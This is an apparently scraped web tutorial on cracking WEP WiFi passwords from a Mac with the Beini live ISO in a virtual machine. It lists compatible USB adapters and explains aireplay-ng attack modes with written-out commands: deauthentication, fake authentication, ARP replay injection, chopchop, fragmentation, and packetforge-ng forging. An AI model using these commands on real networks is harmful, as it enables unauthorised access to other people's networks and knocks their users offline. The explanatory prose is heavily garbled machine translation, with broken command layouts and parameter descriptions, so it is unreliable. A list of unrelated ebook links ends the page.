Background
Hacking WiFi on a Mac requires a 3rd party USB WiFi receiver that is compatible with the program
that you are using.
Kismac
has been the only Mac only app that can hack WiFI. However, it is
outdated and intolerably slow. In the past your best solution was to run
BackTrack
in a virtual
machine via Parallels, VMware or Virtualbox on your Mac or PC. The main problem with running
BackTrack is that it can leave you frustrated with the command line interface and troubleshooting
the various problems that pop up during use. While with Beini, you just need to click a few buttons
as demonstrated in the video below:
BackTrack v Beini
packed and doesn't have an attractive user interface. It is an incredibly lightweight download that
produces good results. To date, Beini's
minidwep-gtk
and the
feeding bottle
applications have
proved equally successful in obtaining WEP hex and ASCII passwords.
What You Need
1. Virtual machine software (Parallels or VMware or Virtualbox)
2. Beini
1.2.1
,
1.2.2
or
1.2.3
iso file (I recommend 1.2.2)
3. Compatible card

Beini Compatible Hardware List
Do not expect that you will be able to hack WiFi with your default internal WiFi card or Mac's
Airport. As stated in the beginning, you will need some compatible hardware, check out the list. I
recommend anything with an
RTL8187L
chip or RT3070 chip or compatible device made by
Also devices with directional or yagi antennas work best. If you have a compatible chipset as
below, give that a go. The blank sections have unknown compatibility at this time but are likely to
be compatible.

Product Name (chip)
Bus
Beini system version
1.0-RC5.2 |
1.1
1.0-in Final
1.2.1
1.2.2
TP-LINK TL-WN321G
+ Ver:
1.0 (RT73)
USB
Compatible
Compatible
Compatible
Compatible
TP-LINK TL-WN322G
+ Ver:
1.0 (ZD1211rw)
USB
Compatible
Compatible
TP-LINK TL-WN322G + Ver:
2.0 (Atheros 9271)
USB
Not
compatible
Not
compatible
Not
compatible
Compatible
TP-LINK TL-WN422G + Ver:
1.0 (ZD1211rw)
USB
Compatible
Compatible
TP-LINK TL-WN422G + Ver:
2.0 (Atheros 9271)
USB
Not
compatible
Not
compatible
Not
compatible
Compatible
TP-LINK TL-WN821N. Ver:
2.0 (Atheros 9.17 thousand)
USB
Compatible
Compatible
Compatible
Compatible
TP-LINK TL-WN821N. Ver:
3.0 (Atheros)
USB
Not
compatible
Not
compatible
Not
compatible
Compatible
TP-LINK TL-WN550G Ver:
1.0 (the Atheros 5k)
PCI
Compatible
Compatible
TP-LINK TL-WN551G REV:
1.5E (Atheros 5k)
PCI
Compatible
Compatible
TP-LINK TL-WN721N Ver:
1.0 (Atheros 9271)
USB
Not
compatible
Not
compatible
Not
compatible
Compatible
TP-LINK TL-WN722N Ver:
1.0 (Atheros 9271)
USB
Not
compatible
Not
compatible
Not
compatible
Compatible
TP-LINK TL-WN310G Ver:
2.4 (Atheros 2413)
PCMCIA
Compatible
Compatible
TP-LINK TL-WN7200ND Ver:
1.0 (RT3070)
USB
Compatible
TP-LINK TL-WN822N Ver:
1.0 (Atheros AR9170)
USB
Compatible
Compatible
Asus USB-G31 (RT73)
USB
Compatible
Compatible
Compatible
Compatible
The Asus WL-167g (RT73)
USB
Compatible
Compatible
Compatible
Compatible
The Asus WL-107g (Ralink
2560)
USB
Compatible
Compatible
D-Link DWL-G122 H / W Ver:
C1 F / W Ver: 3.00 (RT73)
USB
Compatible
Compatible
D-Link DWL-G122 H / W Ver:
F1 F / W Ver: 6.00
(RTL8188S)
USB
Not
compatible
Not
compatible
Not
compatible
Not
compatible
D-Link G the DWA-110 H / W
Ver: A1 F / W Ver: 1.00
(RT73)
USB
Compatible
Compatible
D-Link DWL-G650 + AH / W
Ver: E2 F / W Ver: 5.00
(Ralink 2561 PCI RT61PCI)
PCMCIA
Compatible
Compatible
Compatible
Compatible
D-Link, the DWA-130 H / W
Ver: C1 F / W Ver: 1.20 ()
USB
Not
compatible
Not
compatible
D-Link, the DWA-130 H / W
Ver: C2 F / W Ver: 3.00 ()
USB
Not
compatible
Not
compatible
The D-Link, the DWA-133 H /
W Ver: A1 F / W Ver: 1.00 ()
USB
Not
compatible
Not
compatible
Not
compatible
Not
compatible
D-Link DWL-G122 H / W Ver:
F1 F / W Ver: 6.00 ()
USB
Not
compatible
Not
compatible
Not
compatible
Not
compatible
D-Link DWA-125 H / W Ver:
A2 F / W Ver: 1.30 (RT3070)
USB
Not
compatible
Not
compatible
Compatible
Compatible
D-Link DWA-125 H / W Ver:
A2 F / W Ver: 1.40 (RT3070)
USB
Not
compatible
Not
compatible
Compatible
Compatible
FAST FW54U Ver: 5.0
(ZD1211)
USB
Compatible
Compatible
FAST FW54U Ver: 7.0
(Atheros 9271)
USB
Not
compatible
Not
compatible
Not
compatible
Compatible
NETGEAR WG111v2
(RTL8187L)
USB
Compatible
Not
compatible
Compatible
Compatible
NETGEAR WG111v3
(RTL8187B)
USB
Compatible
Not
compatible
Not
compatible
Not
compatible
NETGEAR WN111v2
(Atheros AR9170)
USB
Compatible
Compatible
IP-COM W321G + ()
USB
Not
compatible
Not
compatible
IP-COM W323G + ()
USB
Not
compatible
Not
compatible
IP-COM W821U ()
USB
Not
compatible
Not
compatible
IP-COM W550G V1.0
(Marvell 88w8335-TGJ1 (rev
03))
PCI
Not
compatible
Not
compatible
Tenda TWL541C (Marvell
88w8335)
PCI
Not
compatible
Not
compatible
Tenda W302P V1.1
(RT2760T)
USB
Not
compatible
Not
compatible
Tenda W311U (Ralink 2800)
USB
Not
compatible
Not
compatible
Compatible
Compatible
Tenda W311Ma
USB
Not
compatible
Not
compatible
Not
compatible
Not
compatible
Tenda W311M
USB
Not
compatible
Not
compatible
Not
compatible
Not
compatible
Tenda W541U Ver: 2.0
(Ralink 2800)
USB
Not
compatible
Not
compatible
Compatible
Compatible
BUFFALO BUF-WLIUCG-1
(B) MODEL: WLI-UC-G
(MelCo 0411:0137)
USB
Not
compatible
Not
compatible
Mercurycom (Mercury)
MW54U VER 6.0 (RT73)
USB
Compatible
Compatible
Mercurycom (Mercury)
MW54U VER 7.0 (Atheros
9271)
USB
Not
compatible
Not
compatible
Not
compatible
SAGEM with (Sagem) XG-
760N (ZD1211B)
USB
Compatible
Compatible
SAGEM with (Sagem) XG-
703A (GW3887)
USB
Compatible
Compatible
Compatible
Compatible
INVENTEL the (UBS) ur054g,
(
R01
) V1.1 (GW3887)
USB
Compatible
Compatible
Compatible
Compatible
LinkSys wusb54g V4
(RT2571F)
USB
Compatible
Compatible
NEC Aterm WL54AG
(AR5212)
PCMCIA
Compatible
Compatible
CNet CUA-854L WIFI USB
11G (RT73)
USB
Compatible
Compatible
AWUS036NEH (RT2870)
USB
Compatible
Compatible
Wireless LAN chip
(Intel 2100BG)
Mini-PCI
Compatible
Compatible
(Intel 2200BG)
Mini-PCI
Compatible
Compatible
(Intel 3945ABG)
PCI-E
Compatible
Compatible
Compatible
Compatible
(Intel 1000BGN)
PCI-E
Compatible
Compatible
Compatible
Compatible
(Intel 5100AGN)
PCI-E
Compatible
Compatible
Compatible
Compatible
(Intel 5300AGN)
PCI-E
Compatible
Compatible
(Intel 6000)
PCI-E
Compatible
Compatible
(Intel 4965AG)
PCI-E
Compatible
Compatible
(Atheros AR5B91)
PCI-E
(Atheros AR5B93)
PCI-E
Compatible
Compatible
Compatible
(Atheros AR928X)
PCI-E
Compatible
Compatible
Other Notes
• When installing the ISO through
Parallels
or
VMware
, you need to select 'Other Linux 2.6' When
you add the virtual machine.
• If Beini cannot detect your card or USB device, delete the devices drivers off your Mac
• Get a directional antenna with an
SMA connector
for better range. Check
eBay
,
Amazon
• Track Beini's developments @
google code
Modes Explained
Forced to disconnect the connection to reconnect with the routing side has been connected to the
legitimate client. Reconnect the packet, resulting in an effective ARP Request. If a client is
connected to the routing side, but no one online to produce valid data, then, that the use of
also unable to produce an effective ARP the Request. Therefore need to use the -0 attack mode
with -3 attack will be immediately activated.
aireplay
-
ng
-
0
10
-
a
<
AP MAC
>
-
c
<
My
the MAC
>
Wifi0
parameters Description:
[- ]: conflict attack mode, followed by the number sent (set to
0
, compared with cyclic attacks o
f disconnect connection, the client does the Internet)
[- ]: set
AP MAC
[-
c
]: the set has been connected to the legitimate client
MAC
. If you do not s
et a -
c
, then disconnect all and
AP
connectivity.
aireplay
-
ng
-
3
-
b
<
the AP MAC
>
-
h
<
My
MAC
>
Wifi0 of
Note: Using this attack mode the premise must be connected to the router through the
certification of a legitimate client
The -0 Deautenticate [Conflict Mode]

This model is to disguise a client and the AP to connect. This step is non-client research study a
first step, because no legitimate connection to the client, and therefore need a disguise client and
the router is connected to. AP to receive packets, you must make your own card and AP
association. If there is no associated target AP will ignore all packets sent from your network card,
the IVS data will not produce.
-1 Disguised client successfully connected to send into the command, the router receives inject
command only after the feedback data to thereby generate the ARP packet.
aireplay
-
ng
-
1
0
-
e
<
the AP the ESSID
>
-
a
<
AP MAC
>
-
h
<
My
the MAC
>
Wifi0
parameters Description:
[- ]: the Camouflage client connection mode, the latter with the delay
[-
e
]: set
AP
the of [-
a
]: set
AP MAC
[-
h
]: set disguise the client's network card
MAC
work card
MAC
)
The interactive mode is a packet capture and mentioning that the data sent attack packets, three
with the collection mode A. This mode is mainly used to study learning without the client,
to establish a false client connections and direct contracting attack
aireplay
-
ng
-
2
-
p
0 841
-
c ff.
:
ff
:
ff
:
ff
:
ff
:
ff
-
b
<
the AP MAC
>
-
h
<
My
the MAC
Wifi0
parameters Description:
[- ]: interactive attack modes
[-
p
]: set of the information contained in the control frame (
16
hex), default
0841
[-
c
]: set the destination
MAC
address
[- ]: set the
AP
's
MAC
address
[-
h
]: Set the disguised client network card
MAC
(ie, card
MAC
)
2
. Extract the package, send inject packets
aireplay
-
ng
-
2
- the
r
<file>
-
x
1024
Wifi0
contracting attacks. which -
x
1024
is the contracting speed to avoid the card crashes, you can
choose
1024
.
This mode is very effective to analyze the process of re-issued in one packet capture after such an
attack mode. Both can take advantage of a legitimate client, you can also camouflage the client
with the -1 virtual connection.
If a legitimate client that generally need to wait a few minutes, so that the communication
between the legitimate client and AP, a small amount of data can produce an effective ARP
Request only -3 mode into success. If no communication exists, can not get the ARP Request this
attack will fail. A long period of time between the legitimate client and AP ARP the Request, you
can try to use the -0 attack. If there is no legitimate client, you can use -1 to create a virtual
connection camouflage client connection process packet. The resulting ARP Request. ANSI
mode injection.
aireplay
-
ng
-
3
-
b
<
the AP MAC
>
-
h
<
My
the MAC
-
x
512
Wifi0
parameters Description:
[-
3
]:
ARP
injection attack mode
[- ]: set
AP MAC
[-
h
]: set
[-
x
]: the number of households package of the definition to send data per second, but the max
imum does not exceed
1024
, it is recommended to use
512
(or not defined)
-2 Interactive, [interactive mode]
-3 ARP Request [injected into the attack mode]

To a xor file containing the key data in this mode is mainly to get a xor file containing the key
data, can not be used to decrypt the packet.
But use it to generate a new packet so that we can be injected.
aireplay
-
ng
-
4
-
b
<
the AP MAC
>
-
h
<
My
the MAC
>
Wifi0
parameters Description:
[- ]: Set the research study, the
AP MAC
[-
h
]: connection set up a virtual disguise
MAC
AC
)
Used to obtain PRGA (the suffix containing the key of the xor file)
This model one can use PRGA here PRGA is not WEP Key data can not be used to decrypt the
packets. But use it to generate a new packet so that we can be injected. Its working principle is
the target AP to re-broadcast packets, when the AP re-broadcast, a new IVS will produce, we use
this to study the learning!
aireplay
-
ng
-
5
-
b
<
the AP MAC
>
-
h
<
My
the MAC
>
Wifi0
parameters Description:
[- ]: fragmented packet attack mode
[- ]: set
AP MAC
[-
h
]: Set the virtual camouflage to connect the
MAC
(ie NIC
MAC
)
packetforge,
-
ng
: packet manufacturing procedures
packetforge
-
ng
<mode>
<options>
packetforge
-
ng
-
0
-
a
<
the AP MAC
>
-
h
<
My
the MAC
>
Wifi0
-
k
255.255
.
255.255
255.255 255.255
-
y
<
xor the file
>
-
w mr
parameter Description:
[- ]: camouflage
ARP
packets
[- ]: set the
AP MAC
[-
h
]: set up a virtual disguise connection
MAC
(
MAC
)
[-
k
]: <
ip
[:
port
]> Description: Set the target file
IP
and port
[-
l
]: <
ip
[:
port
]> Description: Set the source file,
IP
and port
[-
y
]: <
file
> Description:
xor
file . Followed by
xor
.
[-
w
]: set camouflage file name
-4 Chopchop [Attack Mode]
-5 Fragment [fragmented packet attack mode]
Wyszukiwarka
Podobne podstrony:
[Ebook Fungi Gardening] Growing Mushrooms The Easy Way
The Easy Way To Get Girls With Hypnotism
(eBook)Auras The easy way to read auras
How to Create a Windows 7 Live CD the Easy Way
The Audio Lingual Method An Easy way of Achieving Speech
Crisis Management the Japanese way
7 2 1 8 Lab Using Wireshark to Observe the TCP 3 Way Handshake
Kimon Nicolaides The Natural Way to Draw
THE SILENT WAY
Picking Stocks the Buffett Way Understanding Return On Equity
Hoefer The Third Way on Objective Probability
Learn Python The Hard Way, Release 1 0 (2010)
Khenchen Thrangu Rinpoche Stages of Meditation in the Middle Way School
Communicating the American Way
Crisis Management the Japanese way
[Free scores com] joplin scott the easy winners the easy winners 4cl 2nd clarinet pdf 38864
The Fourth Way and Esoteric Christianity by Rebecca Nottingham
więcej podobnych podstron